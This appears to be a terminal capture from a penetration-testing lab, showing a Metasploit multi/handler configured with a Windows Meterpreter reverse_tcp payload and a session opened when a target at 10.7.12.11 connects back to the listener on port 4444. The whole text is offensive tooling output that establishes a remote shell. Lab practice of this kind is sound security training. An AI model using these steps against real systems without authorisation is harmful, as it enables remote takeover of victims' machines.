 msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost tun0
lhost => tun0
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     tun0             yes       The listen address
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.7.253.10:4444
[*] Sending stage (179779 bytes) to 10.7.12.11
[*] Meterpreter session 1 opened (10.7.253.10:4444 -> 10.7.12.11:55702) at 2018-03-26 14:33:45 -0400
meterpreter >
[sesh] 0:primo- 1:zsh  2:nc  3:python  4:sh* "vbox" 14:35 26-Mar-18